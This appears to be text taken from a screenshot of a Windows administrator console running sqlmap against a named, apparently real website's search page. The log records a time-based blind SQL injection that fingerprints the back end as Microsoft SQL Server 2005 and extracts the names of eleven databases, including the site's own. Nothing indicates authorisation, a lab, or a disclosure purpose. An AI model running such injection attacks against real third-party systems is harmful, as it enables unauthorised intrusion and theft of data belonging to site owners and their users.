 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://v.sn.vnet.cn/search/list.jsp" ...
[20:36:37] [INFO] testing Microsoft SQL Server
[20:36:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[20:37:02] [INFO] confirming Microsoft SQL Server
[20:37:24] [INFO] adjusting time delay to 3 seconds due to good response times
[20:37:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2005
[20:37:26] [INFO] fetching database names
[20:37:26] [INFO] fetching number of databases
[20:37:26] [INFO] retrieved: 11
[20:37:50] [INFO] retrieved: ReportServer
[20:41:58] [INFO] retrieved: ReportServerTempD
[20:47:58] [ERROR] invalid character detected. retrying..
[20:47:58] [WARNING] increasing time delay to 4 seconds
B
[20:48:20] [INFO] retrieved: distmodel
[20:52:09] [INFO] retrieved: master
[20:54:31] [INFO] retrieved: model
[20:56:40] [INFO] retrieved: msdb
[20:58:19] [INFO] retrieved: tempdb
[21:00:56] [INFO] retrieved: vnet